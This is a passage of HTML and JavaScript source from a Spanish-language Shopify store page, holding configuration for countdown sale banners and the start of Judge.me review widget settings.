x","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#003a5d","enabled":true}},"key":"GSC-BAR-IoUnoomhPsfD","type":"bar","timer":{"date":"2025-01-27T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-CIiRgWLyvxmr","type":"text","align":"left","color":"#003a5d","value":"FLASH SALE 48 HORAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-CSNNOnqALvAB","type":"text","align":"left","color":"#003a5d","value":"3x4 EN TODAS LAS LÁMINAS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lOpsLcYsxiIx","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#003a5d","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#003a5d","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#003a5d","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-InDYxxXCnPdU","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XwEjgHjgEYeM","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"2px","color":"#003a5d","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#fffb00","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Josefin Sans, sans-serif","font2":"Josefin Sans, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"space-evenly","position":"top","closeButton":{"color":"#946dff","enabled":true}},"key":"GSC-BAR-sYYxmhhgVroY","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-jVOGraGauUMt","type":"text","align":"left","color":"#ffeb3c","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"30px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-uWRjqKuwfRmz","type":"text","align":"left","color":"#ffeb3c","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YDjPEgUteWtH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffeb3c","fontSize":"56px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffeb3c","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffeb3c","enabled":true},"background":{"blur":"2px","color":"#282828","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"310px"},{"id":"button-tGgkuZeZBJaf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"32px","right":"32px","bottom":"16px"}},"textColor":"#5e12b1","background":{"blur":"0px","color":"#ffeb3c","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GrMHEptICMqX","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#ffda3a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#ffeb3d","background":{"blur":"0px","color":"#da3736","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"25px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"32px","right":"32px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#7441ff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Righteous, cursive","font2":"inherit","font3":"inherit","preset":"bar5","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-DlBxsBLlaQYT","type":"block","timer":{"date":"2024-12-20T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-dfocVQnuupvi","type":"text","align":"left","color":"#fff3b6","value":"🤶🏻ENTREGA ANTES DE NAVIDAD 🎅🏻","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"48px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-YsTBIIpkksBR","type":"text","align":"left","color":"#f8f8f8","value":"🎁CORREOS EXPRESS 24H - LUNES 23🚚","enabled":true,"padding":{"mobile":{"bottom":"8px"},"desktop":{"top":"0px","bottom":"0px"}},"fontFamily":"font3","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-NoSkDeIOXBUi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fffc00","fontSize":"80px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"8px"}},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"100%"},{"id":"button-aQqZHQRyBNfH","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"1px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"8px","left":"40px","right":"40px","bottom":"8px"},"desktop":{"top":"12px","left":"48px","right":"48px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffc724","enabled":true},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0.8px","desktopLetterSpacing":"0.8px"},{"id":"coupon-QHLdZgYszVjg","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#757575","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#323232","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"3px","left":"20px","right":"20px","bottom":"10px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"28px"}},"mobileGap":"0px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ce2623","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"12px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"black-friday-small-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ee4f4f","enabled":false}},"key":"GSC-BAR-KeZFHsjtPgVZ","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-eFkDxoEkQtLa","type":"text","align":"left","color":"#fff3b6","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-RyEoznUAMzfJ","type":"text","align":"left","color":"#ffffff","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmqTAIMDNeTL","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":false},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"Days","color":"#fff3b6","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"60px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"2px","color":"#fff3b6","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"239px"},{"id":"button-PLhoNqwWPmEv","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#fff3b6","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-sSyDmXYenrmq","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#0a6b0a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-uHjivhmVEzvu","type":"bar","timer":{"date":"2024-12-10T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DVMMXnlHTHYC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-FAEvASebJKaX","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-kRWmXcvetrLP","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-aZxdFvJkepUL","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gBHRYuCFupVt","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":" {{ n }} reseña/reseñas","badge_star_color":"#f1f609","hide_badge_preview_if_no_reviews":false,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Reseñas de nuestras #nooveslovers","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseñas","widget_no_review_text":"Sin reseñas todavía, sé tu la primera!!!","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Pon tu correo electrónico (privado)","widget_email_field_error_text":"Por favor pon un correo electrónico válido","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Pon un título a tu reseña 😘","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Nooveslover escribe tus comentarios aquí","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña será publicada apenas sea aprobada por NOOVES . Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#003a5d","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#f1f609","verified_badge_text":"Verificado","verified_badge_bg_color":"#003a5d","verified_badge_text_color":"#FFFF0F","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"city_only","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Mira las últimas reseñas de nuestras clientas","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"🤩 Fotos reales de clientas de verdad 